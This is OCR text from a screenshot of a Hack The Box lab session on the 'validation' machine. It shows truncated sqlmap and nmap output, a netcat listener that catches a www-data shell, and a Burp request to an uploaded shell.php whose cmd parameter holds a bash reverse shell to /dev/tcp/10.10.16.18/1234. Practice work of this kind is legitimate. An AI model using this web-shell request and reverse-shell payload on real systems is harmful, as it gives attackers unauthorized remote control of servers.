 Burp Suite Commun...
Mozilla Firefox
Untitled-1 - MarkText
*Untitled 1 - Mouse...
(158) UHC - Validati...
2
ristretto
root@kali: ~/htb/val...
htb
02:46 PM
root@kali: ~/htb/validation
root@k
[13:48:20] [INFO] testing 'Generic inline q
[13:48:20] [INFO] testing 'PostgreSQL > 8.1
[13:48:21] [INFO] testing 'Microsoft SQL Se
[13:48:21] [INFO] testing 'Oracle stacked q
[13:48:22] [INFO] testing 'MySQL >= 5.0.12
[13:48:23] [INFO] testing 'PostgreSQL > 8.1
[13:48:24] [INFO] testing 'Microsoft SQL Se
[13:48:25] [INFO] testing 'Oracle AND time-
[13:48:26] [INFO] testing 'Generic UNION qu
[13:48:28] [WARNING] POST parameter 'countr
[13:48:28] [CRITICAL] all tested parameters
suspect that ther
e is some kind of protection mechanism invo
[*] ending @ 13:48:28 /2022-06-08/
┌──(root💀kali)-[~/htb/validation]
└─# cat nmap_init
# Nmap 7.92 scan initiated Wed Jun  8 13:36
Nmap scan report for 10.129.95.235
Host is up (0.15s latency).
Not shown: 992 closed tcp ports (reset)
PORT     STATE    SERVICE        VERSION
22/tcp   open     ssh            OpenSSH 8.2
| ssh-hostkey:
|   3072 d8:f5:ef:d2:d3:f9:8d:ad:c6:cf:24:8
|   256 46:3d:6b:cb:a8:19:eb:6a:d0:68:86:94
|_  256 70:32:d7:e3:77:c1:4a:cf:47:2a:de:e5
80/tcp   open     http           Apache http
|_http-title: Site doesn't have a title (te
|_http-server-header: Apache/2.4.48 (Debian
5000/tcp filtered upnp
5001/tcp filtered commplex-link
5002/tcp filtered rfe
5003/tcp filtered filemaker
5004/tcp filtered avt-profile-1
8080/tcp open     http           nginx
|_http-title: 502 Bad Gateway
Service Info: OS: Linux; CPE: cpe:/o:linux:
Service detection performed. Please report
# Nmap done at Wed Jun  8 13:37:14 2022 --
┌──(root💀kali)-[~/htb/validation]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.16.18] from (UNKNOWN) [10
bash: cannot set terminal process group (1)
bash: no job control in this shell
www-data@validation:/var/www/html$
Burp Suite Community Edition v2022.3.9 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: http://10.129.95.235 HTTP/1
Request
Pretty Raw Hex \n
1 POST /shell.php HTTP/1.1
2 Host: 10.129.95.235
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: user=899dffe3a176a36256e0a00fb97698d3
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 55
13
14 cmd=
bash+-c+'bash+-i+>%26+/dev/tcp/10.10.16.18/1234+0>%261'
Search...
0 matches
Waiting
Response
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 11